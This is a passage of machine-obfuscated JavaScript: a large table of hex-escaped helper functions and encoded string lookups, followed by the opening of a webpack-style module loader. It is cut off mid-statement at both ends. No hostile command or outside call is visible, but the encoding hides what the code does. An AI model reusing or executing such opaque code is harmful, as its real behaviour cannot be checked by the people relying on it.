_0xac183c===_0xfb518;},'\x63\x63\x46\x47\x46':_0x507f3c(0x870,'\x6e\x71\x39\x67'),'\x4c\x46\x48\x6c\x67':_0x507f3c(0x2b1,'\x51\x5d\x44\x6b'),'\x56\x72\x69\x51\x46':function(_0x64950b,_0x2fdefd){return _0x64950b!==_0x2fdefd;},'\x52\x79\x42\x55\x64':function(_0x2d6eec){return _0x2d6eec();},'\x4e\x75\x75\x73\x64':function(_0x38f8f5,_0x426c83){return _0x38f8f5<_0x426c83;},'\x55\x45\x73\x57\x4a':function(_0x379cc4,_0x46db7f){return _0x379cc4===_0x46db7f;},'\x4b\x59\x6c\x48\x6a':_0x507f3c(0x87b,'\x51\x5d\x44\x6b'),'\x4f\x75\x4e\x67\x58':_0x507f3c(0x5e9,'\x56\x64\x68\x44'),'\x6c\x6f\x57\x6a\x52':_0x507f3c(0x308,'\x77\x6a\x30\x38'),'\x6c\x71\x53\x7a\x52':function(_0xfafbcc,_0x31defd){return _0xfafbcc!==_0x31defd;},'\x69\x69\x51\x57\x62':_0x507f3c(0x17b,'\x2a\x54\x59\x57'),'\x57\x63\x6c\x6b\x4b':_0x507f3c(0x2d8,'\x47\x73\x4f\x2a'),'\x74\x4b\x57\x6e\x56':_0x507f3c(0x305,'\x66\x43\x53\x5e'),'\x7a\x62\x73\x44\x46':_0x507f3c(0x78b,'\x76\x4a\x2a\x67'),'\x6b\x64\x6c\x45\x52':function(_0x179d92,_0x38bba8){return _0x179d92!=_0x38bba8;},'\x57\x7a\x6f\x77\x51':function(_0x3e9508,_0x49bff4){return _0x3e9508%_0x49bff4;},'\x4e\x74\x73\x47\x4f':function(_0x1c3e69,_0x2d4279,_0x40ef1e){return _0x1c3e69(_0x2d4279,_0x40ef1e);},'\x74\x66\x6b\x44\x54':function(_0x341978,_0x4ff788){return _0x341978(_0x4ff788);},'\x41\x52\x46\x50\x78':function(_0x56c652,_0x87a0a3,_0x356012,_0x21d574){return _0x56c652(_0x87a0a3,_0x356012,_0x21d574);},'\x65\x77\x4a\x4b\x41':_0x507f3c(0x737,'\x4a\x6d\x42\x5a'),'\x51\x71\x47\x4c\x4c':function(_0x29e1c7,_0x102463){return _0x29e1c7>_0x102463;},'\x6d\x69\x49\x4e\x57':_0x507f3c(0x1a4,'\x77\x6a\x30\x38'),'\x54\x67\x70\x47\x6b':_0x507f3c(0x145,'\x46\x65\x50\x34'),'\x42\x6d\x41\x45\x49':function(_0x3aadd7,_0x3f8d2c){return _0x3aadd7/_0x3f8d2c;},'\x4d\x68\x41\x45\x4d':function(_0x31ed79,_0x48aef6){return _0x31ed79(_0x48aef6);},'\x78\x4a\x72\x6b\x6f':function(_0x1f3775){return _0x1f3775();},'\x79\x4d\x61\x53\x73':function(_0x3a3920,_0x11802f){return _0x3a3920(_0x11802f);},'\x46\x79\x73\x54\x78':function(_0x270cbf,_0x3c6f9f){return _0x270cbf in _0x3c6f9f;},'\x41\x48\x43\x4e\x62':_0x507f3c(0x797,'\x72\x52\x6c\x40'),'\x6e\x69\x47\x50\x68':_0x507f3c(0x377,'\x50\x28\x68\x31'),'\x6f\x58\x78\x64\x6d':_0x507f3c(0x343,'\x66\x43\x53\x5e'),'\x66\x6e\x71\x52\x48':_0x507f3c(0x49a,'\x39\x6f\x65\x44'),'\x44\x61\x61\x61\x4b':function(_0x41b606,_0x367bec){return _0x41b606(_0x367bec);},'\x73\x45\x44\x63\x76':function(_0x5da6c9,_0x3a613e){return _0x5da6c9(_0x3a613e);},'\x66\x5a\x6c\x56\x6a':function(_0x3e3837,_0x50a95d){return _0x3e3837(_0x50a95d);},'\x4a\x5a\x6e\x6a\x6d':function(_0x13df7e,_0x42e99c){return _0x13df7e(_0x42e99c);},'\x4c\x6d\x41\x52\x51':function(_0x349721,_0x190b98){return _0x349721(_0x190b98);},'\x59\x53\x44\x78\x55':_0x507f3c(0x1b9,'\x70\x79\x59\x59'),'\x72\x67\x66\x64\x69':function(_0x52b0ba,_0x1e3227){return _0x52b0ba(_0x1e3227);},'\x42\x45\x4c\x61\x76':function(_0x2423c2,_0x484be9){return _0x2423c2>=_0x484be9;},'\x72\x76\x42\x75\x6a':function(_0x562585,_0x5940e2){return _0x562585>=_0x5940e2;},'\x6e\x74\x6c\x66\x51':function(_0x1be7c3,_0x1635db){return _0x1be7c3>=_0x1635db;},'\x47\x46\x78\x6c\x4d':function(_0x5cb4b8,_0x4a0d55){return _0x5cb4b8>_0x4a0d55;},'\x56\x55\x66\x46\x74':function(_0x3fb9c6,_0x298a4b){return _0x3fb9c6!==_0x298a4b;},'\x54\x73\x52\x4b\x50':function(_0x56b88a,_0x384b0d){return _0x56b88a>_0x384b0d;},'\x4e\x62\x69\x4c\x6c':function(_0x3b353f,_0x36741e){return _0x3b353f!==_0x36741e;},'\x7a\x43\x59\x4a\x77':function(_0x40083b,_0x36dfd1){return _0x40083b>_0x36dfd1;},'\x4a\x57\x68\x4f\x50':function(_0x48a556,_0x5e066d,_0x411d93){return _0x48a556(_0x5e066d,_0x411d93);},'\x4d\x70\x55\x63\x58':_0x507f3c(0x807,'\x77\x6a\x30\x38'),'\x55\x68\x70\x59\x75':_0x507f3c(0x896,'\x59\x25\x48\x7a'),'\x53\x57\x4d\x54\x41':_0x507f3c(0x6d0,'\x6e\x71\x39\x67'),'\x4d\x66\x4d\x45\x63':function(_0x24e5f5,_0x471293){return _0x24e5f5(_0x471293);},'\x74\x63\x42\x73\x70':function(_0x1024b7,_0x36539a){return _0x1024b7===_0x36539a;},'\x4e\x62\x51\x54\x4d':_0x507f3c(0x418,'\x26\x79\x21\x26'),'\x49\x6a\x4b\x6a\x6b':_0x507f3c(0x8d0,'\x77\x34\x44\x4e'),'\x44\x51\x41\x45\x61':_0x507f3c(0x59c,'\x40\x73\x55\x7a'),'\x65\x50\x62\x71\x4f':_0x507f3c(0x4eb,'\x23\x6b\x6b\x58'),'\x76\x51\x41\x53\x4a':function(_0x48f234,_0xfd8d8a){return _0x48f234===_0xfd8d8a;},'\x7a\x5a\x54\x79\x65':function(_0x9ffe20,_0x32a19c){return _0x9ffe20===_0x32a19c;},'\x48\x7a\x41\x53\x74':function(_0x196fd4,_0xbd722){return _0x196fd4===_0xbd722;},'\x6d\x4e\x65\x64\x67':_0x507f3c(0x292,'\x2a\x41\x50\x31'),'\x45\x76\x58\x57\x53':_0x507f3c(0x8ce,'\x72\x52\x6c\x40'),'\x4b\x63\x5a\x41\x75':_0x507f3c(0x455,'\x74\x6e\x6f\x25'),'\x63\x44\x51\x65\x59':_0x507f3c(0x8c9,'\x26\x79\x21\x26'),'\x6a\x55\x6d\x69\x4f':_0x507f3c(0x30a,'\x4b\x64\x6e\x69'),'\x6e\x48\x56\x6c\x71':function(_0x246682,_0x173790){return _0x246682(_0x173790);},'\x7a\x6e\x54\x62\x58':function(_0x23f6cc,_0x57b216){return _0x23f6cc(_0x57b216);},'\x43\x70\x67\x4c\x62':function(_0x2d1bc9,_0x5d17ae){return _0x2d1bc9(_0x5d17ae);},'\x51\x63\x46\x57\x6c':function(_0x21dc66,_0x2d98f6){return _0x21dc66===_0x2d98f6;},'\x64\x61\x41\x59\x50':function(_0x43b57c,_0x36ea9f){return _0x43b57c!==_0x36ea9f;},'\x71\x61\x62\x48\x77':_0x507f3c(0x291,'\x41\x64\x33\x47'),'\x57\x7a\x48\x71\x53':_0x507f3c(0x773,'\x42\x43\x49\x6c'),'\x74\x70\x52\x42\x59':function(_0x105de2,_0x4b7886,_0x560360){return _0x105de2(_0x4b7886,_0x560360);},'\x52\x50\x52\x69\x52':function(_0x1aecb8,_0x21c053){return _0x1aecb8!=_0x21c053;},'\x53\x6c\x65\x6f\x42':function(_0x231284,_0x448a95){return _0x231284 in _0x448a95;},'\x79\x4e\x49\x41\x6d':function(_0x35d70f,_0x4227c4,_0x286533,_0x1da565){return _0x35d70f(_0x4227c4,_0x286533,_0x1da565);},'\x73\x65\x63\x74\x70':_0x507f3c(0x5a3,'\x75\x28\x78\x28'),'\x6b\x6f\x70\x76\x51':function(_0x640fc0,_0x3053f0){return _0x640fc0===_0x3053f0;},'\x6f\x67\x64\x6b\x78':function(_0x1edc0d,_0x2e87a0,_0x34cb42){return _0x1edc0d(_0x2e87a0,_0x34cb42);},'\x43\x48\x4c\x47\x4e':function(_0x224b7c,_0x57e991){return _0x224b7c===_0x57e991;},'\x4d\x64\x4d\x47\x65':_0x507f3c(0x1d6,'\x72\x5e\x6a\x5d'),'\x59\x67\x4c\x64\x59':_0x507f3c(0x6d6,'\x76\x4a\x2a\x67'),'\x57\x4b\x48\x59\x43':_0x507f3c(0x5cd,'\x51\x5d\x44\x6b'),'\x4d\x4e\x4a\x56\x56':_0x507f3c(0x595,'\x51\x74\x40\x5b'),'\x55\x54\x46\x6f\x63':function(_0x3c7d7e,_0x2cfd36,_0x1ed05a){return _0x3c7d7e(_0x2cfd36,_0x1ed05a);},'\x63\x79\x62\x41\x70':_0x507f3c(0x685,'\x44\x6a\x71\x24'),'\x52\x51\x69\x4a\x4d':function(_0x24a726,_0x2e17d7){return _0x24a726(_0x2e17d7);},'\x42\x67\x4a\x6f\x6d':_0x507f3c(0x6ca,'\x6e\x76\x25\x69'),'\x45\x58\x72\x64\x68':function(_0x4bad85,_0x31f90d){return _0x4bad85!=_0x31f90d;},'\x76\x73\x46\x58\x49':function(_0x466fc1,_0x1d0562){return _0x466fc1===_0x1d0562;},'\x74\x5a\x70\x64\x43':function(_0x56288d,_0x3fd424){return _0x56288d(_0x3fd424);},'\x53\x55\x65\x75\x65':function(_0x320d3a,_0x2ce462,_0x36d5a9){return _0x320d3a(_0x2ce462,_0x36d5a9);},'\x56\x65\x76\x55\x52':function(_0x4a0247,_0x56215a){return _0x4a0247!==_0x56215a;},'\x46\x4f\x54\x52\x59':_0x507f3c(0x626,'\x6b\x76\x5b\x57'),'\x53\x62\x41\x51\x52':_0x507f3c(0x6d2,'\x51\x5d\x44\x6b'),'\x70\x79\x48\x61\x54':_0x507f3c(0x806,'\x46\x65\x50\x34'),'\x4e\x46\x76\x74\x44':_0x507f3c(0x5ac,'\x74\x6e\x6f\x25'),'\x76\x71\x51\x62\x50':_0x507f3c(0x553,'\x75\x28\x78\x28'),'\x4f\x69\x59\x49\x54':function(_0x547cad,_0x590c12){return _0x547cad+_0x590c12;},'\x61\x6e\x70\x73\x77':_0x507f3c(0x170,'\x46\x65\x50\x34'),'\x6f\x46\x42\x4f\x46':_0x507f3c(0x55a,'\x46\x65\x50\x34'),'\x4e\x55\x6a\x4f\x75':function(_0xbef96d,_0x5a7ef1,_0x239fb6){return _0xbef96d(_0x5a7ef1,_0x239fb6);},'\x67\x6e\x76\x6b\x4c':function(_0xc90f33,_0x3044e8){return _0xc90f33(_0x3044e8);},'\x79\x62\x4b\x50\x4a':function(_0x266639,_0x15b6cd){return _0x266639===_0x15b6cd;},'\x6c\x6d\x48\x6a\x4b':_0x507f3c(0x355,'\x4f\x45\x5b\x37'),'\x48\x48\x47\x4f\x55':function(_0x379fab,_0x2ba397){return _0x379fab!==_0x2ba397;},'\x46\x75\x4b\x50\x6c':_0x507f3c(0x641,'\x59\x25\x48\x7a'),'\x6d\x4e\x56\x7a\x6c':function(_0x3b9ec3){return _0x3b9ec3();},'\x6a\x55\x68\x48\x72':_0x507f3c(0x21a,'\x51\x74\x40\x5b'),'\x69\x64\x67\x58\x6c':_0x507f3c(0x38d,'\x51\x5d\x44\x6b'),'\x4b\x75\x59\x52\x66':_0x507f3c(0x7a2,'\x72\x5e\x6a\x5d'),'\x62\x67\x79\x70\x7a':_0x507f3c(0x21f,'\x74\x6e\x6f\x25'),'\x55\x70\x53\x74\x48':_0x507f3c(0x7cc,'\x23\x6b\x6b\x58'),'\x50\x72\x6a\x76\x51':_0x507f3c(0x88f,'\x40\x73\x55\x7a'),'\x51\x61\x68\x5a\x52':_0x507f3c(0x274,'\x72\x52\x6c\x40'),'\x61\x52\x44\x59\x77':_0x507f3c(0x68e,'\x40\x73\x55\x7a'),'\x47\x73\x56\x6d\x68':function(_0x4ceed5,_0x17a739){return _0x4ceed5===_0x17a739;},'\x73\x6d\x71\x63\x67':_0x507f3c(0x599,'\x6e\x71\x39\x67'),'\x65\x4f\x59\x77\x49':function(_0x2a58f8,_0x48fe38){return _0x2a58f8===_0x48fe38;},'\x58\x58\x42\x44\x48':_0x507f3c(0x8b7,'\x2a\x41\x50\x31'),'\x53\x69\x76\x56\x74':_0x507f3c(0x267,'\x2a\x41\x50\x31'),'\x66\x6d\x58\x65\x58':_0x507f3c(0x877,'\x23\x6b\x6b\x58'),'\x66\x56\x56\x71\x51':_0x507f3c(0x2a7,'\x7a\x23\x6a\x54'),'\x6e\x4b\x6a\x4f\x7a':_0x507f3c(0x72d,'\x52\x34\x70\x31'),'\x6f\x67\x66\x59\x52':_0x507f3c(0x432,'\x35\x71\x65\x69'),'\x7a\x49\x48\x51\x68':_0x507f3c(0x826,'\x72\x52\x6c\x40'),'\x41\x46\x6b\x47\x54':function(_0x1bafe2,_0x91bf23){return _0x1bafe2(_0x91bf23);},'\x61\x74\x46\x4a\x50':function(_0x3248e2,_0x31b091){return _0x3248e2(_0x31b091);},'\x54\x4d\x6d\x71\x74':function(_0x3552f7,_0x9c7300){return _0x3552f7(_0x9c7300);},'\x7a\x49\x6a\x68\x79':function(_0x5cb722,_0x48efb4){return _0x5cb722+_0x48efb4;},'\x4a\x47\x43\x77\x6c':function(_0x44838d,_0x3c1309){return _0x44838d(_0x3c1309);},'\x55\x77\x46\x61\x74':function(_0x1c1db0){return _0x1c1db0();},'\x54\x6f\x49\x52\x7a':function(_0x1eb5ce,_0x534abd){return _0x1eb5ce!==_0x534abd;},'\x54\x4a\x4a\x63\x69':_0x507f3c(0x8ea,'\x4f\x45\x5b\x37'),'\x41\x41\x70\x51\x72':function(_0x4c07e2,_0x3c1f3f){return _0x4c07e2(_0x3c1f3f);},'\x69\x6d\x6d\x47\x46':function(_0x16ac93,_0x2cc204){return _0x16ac93(_0x2cc204);},'\x48\x74\x6a\x57\x4f':function(_0x1d32a7,_0x8e3b2d){return _0x1d32a7(_0x8e3b2d);},'\x77\x43\x68\x4d\x71':function(_0x46b79b,_0x53215c){return _0x46b79b!==_0x53215c;},'\x51\x79\x42\x51\x69':_0x507f3c(0x415,'\x72\x5e\x6a\x5d'),'\x6d\x65\x72\x65\x57':function(_0x15510b,_0x16052c){return _0x15510b(_0x16052c);},'\x69\x4d\x75\x62\x7a':_0x507f3c(0x4e2,'\x77\x6a\x30\x38'),'\x7a\x58\x76\x65\x77':function(_0x5029a3,_0x320ffb,_0x512f25){return _0x5029a3(_0x320ffb,_0x512f25);},'\x78\x4a\x66\x58\x44':_0x507f3c(0x729,'\x74\x6e\x6f\x25'),'\x78\x49\x44\x70\x4e':function(_0x30d491,_0x457d27){return _0x30d491===_0x457d27;},'\x79\x52\x74\x66\x58':_0x507f3c(0x19d,'\x75\x43\x65\x6d'),'\x47\x46\x75\x52\x62':_0x507f3c(0x47f,'\x37\x4c\x70\x71'),'\x6a\x51\x55\x52\x57':function(_0x32204e,_0x286cfe,_0x589410){return _0x32204e(_0x286cfe,_0x589410);},'\x70\x6e\x53\x57\x5a':function(_0x63d4ee,_0x54c6fc){return _0x63d4ee<_0x54c6fc;},'\x51\x66\x57\x46\x4d':function(_0x4c24e3,_0x5b3565){return _0x4c24e3!=_0x5b3565;},'\x51\x77\x71\x7a\x6b':function(_0x180d20,_0x2af207){return _0x180d20%_0x2af207;},'\x70\x6a\x49\x72\x41':function(_0x4c2237,_0x358bd7,_0x5b6cde){return _0x4c2237(_0x358bd7,_0x5b6cde);},'\x67\x58\x72\x74\x56':function(_0x25bd9d,_0x4079eb){return _0x25bd9d(_0x4079eb);},'\x52\x72\x4e\x79\x43':function(_0x317a6e,_0x452c7f){return _0x317a6e!==_0x452c7f;},'\x4f\x66\x4a\x49\x46':_0x507f3c(0x17a,'\x4b\x64\x6e\x69'),'\x78\x69\x43\x71\x6e':_0x507f3c(0x7b7,'\x41\x64\x68\x52'),'\x46\x68\x67\x58\x4b':_0x507f3c(0x582,'\x44\x6a\x71\x24'),'\x51\x72\x4a\x48\x55':function(_0x3f6562,_0x2c4f41){return _0x3f6562!==_0x2c4f41;},'\x63\x49\x55\x77\x74':_0x507f3c(0x440,'\x50\x28\x68\x31'),'\x71\x59\x63\x62\x6e':function(_0x3ecee2,_0x5e751f){return _0x3ecee2!==_0x5e751f;},'\x61\x41\x74\x42\x43':_0x507f3c(0x225,'\x59\x25\x48\x7a'),'\x75\x53\x68\x65\x48':_0x507f3c(0x847,'\x75\x43\x65\x6d'),'\x51\x7a\x4d\x45\x4e':function(_0x274485,_0xf95155,_0x42b206){return _0x274485(_0xf95155,_0x42b206);},'\x6a\x45\x6e\x41\x63':function(_0x12d8fa,_0x252cc2){return _0x12d8fa===_0x252cc2;},'\x66\x5a\x79\x4f\x59':function(_0x5e00ee,_0x5efabb,_0x50ae96){return _0x5e00ee(_0x5efabb,_0x50ae96);},'\x71\x4a\x6a\x75\x63':_0x507f3c(0x25a,'\x4f\x45\x5b\x37'),'\x6e\x71\x45\x55\x4e':function(_0x3e39f7,_0xb1a5e0){return _0x3e39f7<_0xb1a5e0;},'\x71\x65\x5a\x50\x42':function(_0x509409,_0x3c8519){return _0x509409+_0x3c8519;},'\x58\x59\x54\x46\x57':function(_0x222574,_0xe4d3dc,_0x349e59,_0x45aac4){return _0x222574(_0xe4d3dc,_0x349e59,_0x45aac4);},'\x63\x4b\x4a\x59\x45':_0x507f3c(0x40b,'\x6e\x71\x39\x67'),'\x79\x64\x64\x61\x52':_0x507f3c(0x39c,'\x75\x43\x65\x6d'),'\x79\x65\x74\x56\x59':_0x507f3c(0x634,'\x4a\x6d\x42\x5a'),'\x59\x63\x79\x5a\x66':_0x507f3c(0x442,'\x53\x43\x71\x29'),'\x72\x71\x69\x6f\x69':function(_0x1e06ba,_0x46f4e3){return _0x1e06ba===_0x46f4e3;},'\x46\x4e\x4a\x78\x7a':_0x507f3c(0x579,'\x53\x43\x71\x29'),'\x58\x5a\x50\x55\x74':_0x507f3c(0x3b0,'\x50\x28\x68\x31'),'\x44\x4d\x56\x42\x61':function(_0x27fe20,_0x546dc){return _0x27fe20===_0x546dc;},'\x41\x67\x64\x6b\x4b':_0x507f3c(0x18d,'\x55\x7a\x50\x44'),'\x53\x64\x67\x77\x6e':_0x507f3c(0x2e3,'\x4b\x64\x6e\x69'),'\x4a\x54\x63\x51\x47':function(_0x1a8269,_0x422411){return _0x1a8269===_0x422411;},'\x48\x48\x56\x6b\x6b':_0x507f3c(0x373,'\x76\x4a\x2a\x67'),'\x4f\x72\x41\x58\x48':function(_0x585acf,_0x370c1d,_0xd622c2){return _0x585acf(_0x370c1d,_0xd622c2);},'\x58\x59\x71\x64\x61':function(_0x537693,_0x5a2f90){return _0x537693<_0x5a2f90;},'\x6f\x6c\x43\x61\x4e':function(_0x3b2445,_0xa41814,_0x3fdd6b){return _0x3b2445(_0xa41814,_0x3fdd6b);},'\x45\x4a\x4e\x59\x6c':function(_0x29505e,_0x57cf92,_0x1d5351){return _0x29505e(_0x57cf92,_0x1d5351);},'\x45\x4d\x53\x62\x4b':function(_0x6949cb,_0x35c58a){return _0x6949cb(_0x35c58a);},'\x58\x55\x4f\x4d\x7a':function(_0x1bee2f,_0x3ca2b4){return _0x1bee2f(_0x3ca2b4);},'\x65\x55\x72\x4d\x44':function(_0x68ca61){return _0x68ca61();},'\x61\x68\x48\x64\x47':function(_0x20be9b,_0x5c4cd3){return _0x20be9b!==_0x5c4cd3;},'\x78\x65\x64\x43\x49':_0x507f3c(0x678,'\x4f\x45\x5b\x37'),'\x78\x77\x57\x6f\x65':_0x507f3c(0x628,'\x5b\x5a\x4d\x56'),'\x61\x44\x4e\x53\x44':function(_0x44a573,_0x2493b7,_0xeb6b14){return _0x44a573(_0x2493b7,_0xeb6b14);},'\x67\x6c\x74\x55\x4f':function(_0x2025b4,_0x3ba026){return _0x2025b4(_0x3ba026);},'\x47\x75\x73\x42\x42':function(_0x25544e,_0x32b72b){return _0x25544e!==_0x32b72b;},'\x74\x4b\x54\x6c\x62':function(_0x5ed871,_0xa74383){return _0x5ed871!==_0xa74383;},'\x44\x76\x75\x56\x64':_0x507f3c(0x4c9,'\x37\x40\x49\x45'),'\x6e\x6d\x4a\x49\x48':_0x507f3c(0x146,'\x38\x32\x24\x52'),'\x50\x78\x5a\x66\x49':_0x507f3c(0x427,'\x72\x5e\x6a\x5d'),'\x4e\x6b\x4a\x64\x45':_0x507f3c(0x6d4,'\x38\x32\x24\x52'),'\x57\x4b\x73\x46\x74':_0x507f3c(0x554,'\x72\x5e\x6a\x5d'),'\x45\x44\x6d\x4c\x4c':function(_0x3dd37c,_0x77e74d){return _0x3dd37c!=_0x77e74d;},'\x41\x63\x4c\x63\x64':function(_0x4bb72c,_0x109fda){return _0x4bb72c===_0x109fda;},'\x6c\x53\x49\x64\x64':function(_0x4b2363,_0x1ad6e1){return _0x4b2363===_0x1ad6e1;},'\x67\x65\x68\x6d\x46':_0x507f3c(0x64a,'\x2a\x54\x59\x57'),'\x4a\x71\x6d\x64\x45':_0x507f3c(0x1b6,'\x44\x6a\x71\x24'),'\x73\x6d\x74\x75\x56':function(_0x33a0bb,_0x562b2f){return _0x33a0bb===_0x562b2f;},'\x46\x54\x72\x51\x56':function(_0x58c24a,_0x2182e5){return _0x58c24a||_0x2182e5;},'\x51\x4d\x44\x6c\x66':function(_0x1cbcb9,_0x388326){return _0x1cbcb9===_0x388326;},'\x7a\x4b\x45\x50\x6f':function(_0x53a33e,_0x2034df,_0x5ca4c5){return _0x53a33e(_0x2034df,_0x5ca4c5);},'\x5a\x61\x50\x57\x44':function(_0x4b8e14,_0x40c5d6){return _0x4b8e14==_0x40c5d6;},'\x41\x66\x49\x49\x75':function(_0x1fd5c3,_0x33f359){return _0x1fd5c3===_0x33f359;},'\x41\x6d\x66\x4d\x6c':function(_0x1b11c3,_0x454f89){return _0x1b11c3===_0x454f89;},'\x77\x75\x50\x68\x64':function(_0x55a985,_0x574307,_0x41be5f){return _0x55a985(_0x574307,_0x41be5f);},'\x46\x41\x54\x49\x76':_0x507f3c(0x4a8,'\x39\x6f\x65\x44'),'\x6c\x71\x47\x67\x48':_0x507f3c(0x7ca,'\x7a\x23\x6a\x54'),'\x65\x58\x50\x6d\x6f':_0x507f3c(0x743,'\x41\x64\x33\x47'),'\x45\x77\x74\x49\x6c':function(_0x56f662,_0x4c003a){return _0x56f662(_0x4c003a);},'\x6c\x6f\x67\x6e\x5a':function(_0x5c3166,_0x5eb330){return _0x5c3166(_0x5eb330);},'\x7a\x66\x67\x6a\x6b':function(_0x3baa69,_0x582467){return _0x3baa69(_0x582467);},'\x75\x51\x61\x42\x4f':function(_0x337d04,_0x191fcf){return _0x337d04(_0x191fcf);},'\x4e\x78\x72\x47\x6f':_0x507f3c(0x15b,'\x26\x79\x21\x26'),'\x6c\x41\x46\x4f\x41':_0x507f3c(0x319,'\x70\x79\x59\x59'),'\x45\x74\x48\x59\x46':_0x507f3c(0x584,'\x41\x64\x33\x47'),'\x42\x76\x72\x57\x64':_0x507f3c(0x8eb,'\x41\x64\x33\x47'),'\x53\x4f\x70\x45\x61':_0x507f3c(0x3b9,'\x76\x4a\x2a\x67'),'\x70\x62\x51\x66\x5a':function(_0x31af67,_0x2ebc49){return _0x31af67(_0x2ebc49);},'\x49\x69\x49\x6e\x41':function(_0x30b537,_0x426e5c){return _0x30b537===_0x426e5c;},'\x6a\x43\x70\x78\x75':_0x507f3c(0x814,'\x35\x71\x65\x69'),'\x47\x6f\x69\x50\x43':_0x507f3c(0x360,'\x72\x5e\x6a\x5d'),'\x61\x6e\x44\x44\x4a':_0x507f3c(0x644,'\x51\x5d\x44\x6b'),'\x77\x71\x75\x4b\x6f':_0x507f3c(0x54e,'\x47\x78\x45\x71'),'\x57\x6d\x63\x73\x6a':_0x507f3c(0x782,'\x38\x32\x24\x52'),'\x55\x70\x58\x4e\x44':_0x507f3c(0x1a8,'\x51\x74\x40\x5b'),'\x45\x4f\x75\x44\x4e':function(_0x3391aa,_0x6fed72){return _0x3391aa>_0x6fed72;},'\x51\x6b\x50\x4f\x44':function(_0x2b8831,_0x538f29){return _0x2b8831!==_0x538f29;},'\x75\x4e\x45\x68\x63':_0x507f3c(0x54a,'\x54\x6a\x44\x48'),'\x45\x44\x43\x69\x6a':function(_0x4f59c1,_0x22a694){return _0x4f59c1>_0x22a694;},'\x6a\x7a\x4b\x48\x47':_0x507f3c(0x903,'\x51\x5d\x44\x6b'),'\x54\x68\x69\x68\x62':_0x507f3c(0x72b,'\x2a\x54\x59\x57'),'\x6d\x4d\x77\x49\x7a':_0x507f3c(0x489,'\x6e\x76\x25\x69'),'\x73\x77\x72\x51\x69':_0x507f3c(0x692,'\x74\x6e\x6f\x25'),'\x72\x4d\x66\x45\x4f':_0x507f3c(0x347,'\x52\x34\x70\x31'),'\x6b\x46\x6a\x44\x71':_0x507f3c(0x767,'\x6b\x76\x5b\x57'),'\x53\x46\x51\x6f\x50':_0x507f3c(0x670,'\x6e\x63\x53\x4f'),'\x59\x4e\x4a\x4f\x73':_0x507f3c(0x2eb,'\x77\x34\x44\x4e'),'\x43\x7a\x79\x42\x70':_0x507f3c(0x8dc,'\x7a\x23\x6a\x54'),'\x62\x6b\x48\x4d\x51':_0x507f3c(0x66c,'\x4f\x45\x26\x21'),'\x54\x56\x4b\x47\x47':function(_0x2d31ab,_0xd39980){return _0x2d31ab!==_0xd39980;},'\x4d\x4f\x72\x54\x47':function(_0xa20eb2,_0x11457c){return _0xa20eb2+_0x11457c;},'\x51\x63\x53\x65\x71':function(_0x412f3b,_0x4045bb){return _0x412f3b%_0x4045bb;},'\x70\x77\x4b\x4c\x4e':function(_0x53b03e,_0x115e2e,_0x37b55b){return _0x53b03e(_0x115e2e,_0x37b55b);},'\x4e\x46\x4e\x65\x4b':function(_0x56638b,_0x278b48){return _0x56638b(_0x278b48);},'\x65\x65\x43\x42\x50':function(_0x825b70,_0x5a4edc){return _0x825b70(_0x5a4edc);},'\x68\x73\x53\x49\x47':function(_0x45afb1,_0x44e2b3){return _0x45afb1!==_0x44e2b3;},'\x76\x42\x42\x57\x74':_0x507f3c(0x8db,'\x72\x21\x76\x31'),'\x64\x51\x59\x55\x5a':_0x507f3c(0x693,'\x41\x64\x33\x47'),'\x52\x48\x41\x43\x44':function(_0x7b66a0,_0x2403b5){return _0x7b66a0<=_0x2403b5;}};_0x332794[_0x507f3c(0x636,'\x46\x65\x50\x34')]=function(_0xea32f2){var _0x2e80e1=_0x507f3c,_0x2e96b7={'\x42\x61\x58\x69\x50':function(_0x4d8d2d,_0x59fa7b,_0x34edc2){var _0xadd426=_0x5401;return _0x3b2f97[_0xadd426(0x781,'\x2a\x54\x59\x57')](_0x4d8d2d,_0x59fa7b,_0x34edc2);},'\x54\x48\x70\x5a\x4c':function(_0x922069,_0x2366ea){var _0x58f09a=_0x5401;return _0x3b2f97[_0x58f09a(0x552,'\x75\x43\x65\x6d')](_0x922069,_0x2366ea);},'\x6a\x58\x79\x75\x79':_0x3b2f97[_0x2e80e1(0x7e7,'\x50\x28\x68\x31')],'\x6d\x6e\x6f\x56\x74':function(_0x3426c8,_0x43a3c2){var _0x2c4a61=_0x2e80e1;return _0x3b2f97[_0x2c4a61(0x4f2,'\x59\x25\x48\x7a')](_0x3426c8,_0x43a3c2);},'\x6c\x6c\x65\x63\x70':function(_0x17410a,_0x114306){var _0x571489=_0x2e80e1;return _0x3b2f97[_0x571489(0x22b,'\x44\x6a\x71\x24')](_0x17410a,_0x114306);},'\x4b\x78\x45\x4e\x4f':_0x3b2f97[_0x2e80e1(0x828,'\x37\x40\x49\x45')],'\x6c\x4f\x7a\x55\x69':_0x3b2f97[_0x2e80e1(0x51e,'\x4f\x45\x5b\x37')],'\x55\x57\x59\x72\x4e':function(_0x4a835a,_0x53726f){var _0x3a531d=_0x2e80e1;return _0x3b2f97[_0x3a531d(0x2a2,'\x39\x6f\x65\x44')](_0x4a835a,_0x53726f);},'\x42\x72\x47\x64\x50':_0x3b2f97[_0x2e80e1(0x7f5,'\x56\x64\x68\x44')],'\x69\x41\x6b\x68\x58':function(_0x515c9f,_0x482b27){var _0x1d9f0b=_0x2e80e1;return _0x3b2f97[_0x1d9f0b(0x4ee,'\x56\x64\x68\x44')](_0x515c9f,_0x482b27);},'\x58\x67\x66\x73\x43':function(_0x39559a,_0x17480d){var _0x3ae57d=_0x2e80e1;return _0x3b2f97[_0x3ae57d(0x5d6,'\x76\x4a\x2a\x67')](_0x39559a,_0x17480d);}},_0x19e7c9={};function _0x5d9b04(_0x3b9392){var _0x274948=_0x2e80e1;if(_0x19e7c9[_0x3b9392])return _0x19e7c9[_0x3b9392][_0x274948(0x6b9,'\x6b\x76\x5b\x57')];var _0x3dba8c=_0x19e7c9[_0x3b9392]={'\x69':_0x3b9392,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0xea32f2[_0x3b9392][_0x274948(0x5a5,'\x52\x34\x70\x31')](_0x3dba8c[_0x274948(0x1ee,'\x72\x21\x76\x31')],_0x3dba8c,_0x3dba8c[_0x274948(0x331,'\x4a\x6d\x42\x5a')],_0x5d9b04),_0x3dba8c['\x6c']=!0x0,_0x3dba8c[_0x274948(0x748,'\x56\x64\x68\x44')];}return _0x5d9b04['\x6d']=_0xea32f2,_0x5d9b04['\x63']=_0x19e7c9,_0x5d9b04['\x64']=function(_0xf032f3,_0x4ee60f,_0x13e099){var 